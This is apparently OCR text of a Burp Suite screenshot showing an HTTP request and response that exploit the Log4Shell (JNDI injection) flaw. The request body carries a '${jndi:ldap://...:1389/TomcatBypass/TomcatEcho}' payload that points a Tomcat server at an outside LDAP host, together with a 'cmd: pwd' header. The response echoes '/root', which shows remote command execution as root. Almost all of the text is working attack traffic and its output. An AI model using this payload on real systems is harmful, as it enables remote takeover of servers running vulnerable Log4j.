 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
1 POST /hello HTTP/1.1
2 Host: 10.108.0.52:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/x-www-form-urlencoded
12 cmd: pwd
13 Content-Length: 68
14
15 payload=${jndi:ldap:// 130.203:1389/TomcatBypass/TomcatEcho}
16
1 HTTP/1.1 200
2 Date: Sun, 02 Jan 2022 12:02:00 GMT
3 Connection: close
4 Content-Length: 26
5
6 /root
7 /root
8 /root
9 /root
10 ok